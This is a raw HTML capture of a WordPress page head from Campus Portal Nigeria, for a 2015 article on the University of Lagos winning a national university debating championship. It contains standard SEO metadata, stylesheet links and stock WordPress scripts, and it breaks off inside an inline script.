

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/
body_size: 21383
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UNILAG Wins All Nigerian Universities Debating Championship 2015 | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UNILAG Wins All Nigerian Universities Debating Championship 2015 | Campus Portal Nigeria" />
	<meta property="og:description" content="The University of Lagos, represented by the duo of Nathan Odiase and Temitope Ojelade, has emerged winner of the 2nd All Nigerian Universities Debating Championship. The competition, which came to an end on Thursday, January 29, 2015 at the Multi-Purpose Hall of University of Lagos, started on Saturday, January 24, 2015 at the Julius Berger Hall of the University. University [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-02-05T14:53:24+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2012/10/unilag-logo.jpeg" />
	<meta property="og:image:width" content="221" />
	<meta property="og:image:height" content="228" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/#article","isPartOf":{"@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"UNILAG Wins All Nigerian Universities Debating Championship 2015","datePublished":"2015-02-05T14:53:24+00:00","dateModified":"2015-02-05T14:53:24+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/"},"wordCount":243,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2012/10/unilag-logo.jpeg","keywords":["competition"],"articleSection":["University of Lagos (UNILAG)"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/","url":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/","name":"UNILAG Wins All Nigerian Universities Debating Championship 2015 | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/#primaryimage"},"image":{"@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2012/10/unilag-logo.jpeg","datePublished":"2015-02-05T14:53:24+00:00","dateModified":"2015-02-05T14:53:24+00:00","breadcrumb":{"@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2012/10/unilag-logo.jpeg","contentUrl":"https://campusportalng.com/wp-content/uploads/2012/10/unilag-logo.jpeg","width":221,"height":228,"caption":"UNILAG University of Lagos"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/unilag/wins-all-nigerian-universities-debating-championship/26441/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"UNILAG","item":"https://campusportalng.com/unilag/"},{"@type":"ListItem","position":3,"name":"UNILAG Wins All Nigerian Universities Debating Championship 2015"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
